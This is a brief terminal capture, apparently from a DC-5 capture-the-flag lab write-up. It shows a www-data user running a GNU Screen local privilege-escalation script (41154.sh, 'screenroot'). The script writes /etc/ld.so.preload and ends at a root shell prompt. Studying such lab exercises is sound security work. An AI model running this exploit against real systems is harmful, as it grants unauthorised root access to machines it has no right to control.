 yash-pawar@hackersparadsie: ~/Downloads × yash-pawar@hackersparadsie: ~/test
www-data@dc-5:/dev/shm$ chmod 755 41154.sh
www-data@dc-5:/dev/shm$ ./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
#